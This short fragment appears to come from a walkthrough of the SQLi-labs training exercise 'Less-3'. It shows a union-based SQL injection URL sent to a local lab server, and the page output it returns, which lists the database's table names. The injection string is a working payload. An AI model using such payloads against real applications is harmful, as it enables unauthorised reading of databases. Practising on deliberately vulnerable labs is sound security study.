 127.0.0.1:8080/Less-3/?id=-1') union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security' --+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3